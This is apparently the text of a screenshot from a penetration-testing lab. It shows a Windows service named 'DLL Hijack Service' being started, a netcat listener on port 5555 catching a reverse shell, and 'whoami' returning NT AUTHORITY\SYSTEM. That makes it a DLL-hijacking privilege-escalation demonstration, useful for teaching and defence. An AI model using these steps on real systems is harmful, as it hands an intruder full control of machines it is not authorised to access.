 C:\Users\user\Desktop>net start dllsvc
net start dllsvc
The DLL Hijack Service service is starting....
...
root@W4LK3R: ~ 104x25
root@W4LK3R:~# nc -nvlp 5555
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.56.1.
Ncat: Connection from 192.168.56.1:57072.
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>